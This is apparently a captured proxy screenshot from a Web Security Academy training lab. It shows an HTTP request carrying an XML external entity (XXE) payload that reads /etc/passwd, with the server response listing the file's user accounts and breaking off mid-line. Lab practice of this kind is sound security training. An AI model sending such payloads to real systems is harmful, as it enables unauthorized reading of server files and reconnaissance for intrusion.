 Request
Pretty Raw Hex
\n
1 POST /product/stock HTTP/2
2 Host: 0a3300eb041f5fd181981b62003e00d7.web-security-academy.net
3 Cookie: session=zNAc3Fa5FobtDLmJdk3vtXASCVLBiv5v
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0a3300eb041f5fd181981b62003e00d7.web-security-academy.net/product?productId=1
9 Content-Type: application/xml
10 Content-Length: 173
11 Origin: https://0a3300eb041f5fd181981b62003e00d7.web-security-academy.net
12 Dnt: 1
13 Sec-Gpc: 1
14 Sec-Fetch-Dest: empty
15 Sec-Fetch-Mode: cors
16 Sec-Fetch-Site: same-origin
17 Priority: u=0
18 Te: trailers
19
20 <?xml version="1.0" encoding="UTF-8"?>
21 <!DOCTYPE foo [<!ENTITY xxe SYSTEM "file:///etc/passwd">]>
22 <stockCheck><productId>&xxe;</productId><storeId>2</storeId></stockCheck>
Response
Pretty Raw Hex Render
1 HTTP/2 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2338
5
6 "Invalid product ID: root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
20 list:x:38:38:MailingListManager:/var/list:/usr/sbin/nologin
21 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
22 gnats:x:41:41:GnatsBug-ReportingSystem(admin):/var/lib/gnats:/usr/sbin/nologin
23 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
24 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
25 peter:x:12001:12001::/home/peter:/bin/bash
26 carlos:x:12002:12002::/home/carlos:/bin/bash
27 user:x:12000:12000::/home/user:/bin/bash
28 elmer:x:12099:12099::/home/elmer:/bin/bash
29 academy:x:10000:10000::/academy:/bin/bash
30 messagebus:x:101:101::/nonexistent:/usr/sbin/nologin
31 dnsmasq:x:102:65534:dnsmasq,